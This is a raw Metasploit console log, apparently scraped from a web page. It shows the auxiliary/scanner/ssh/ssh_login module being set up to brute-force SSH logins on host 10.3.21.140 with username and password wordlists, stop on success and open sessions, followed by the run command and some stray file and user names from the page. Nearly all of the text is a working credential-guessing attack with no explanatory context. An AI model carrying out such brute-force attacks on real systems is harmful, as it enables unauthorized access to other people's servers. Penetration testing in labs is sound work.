 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/user.txt
USER_FILE => /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/user.txt
PASS_FILE => /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /root/user.txt no File containing passwords, one per line
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
Domapplic...
Draculza
frontendm...
math205
KeldenPDo...
UnCrowned...
792.png
717.png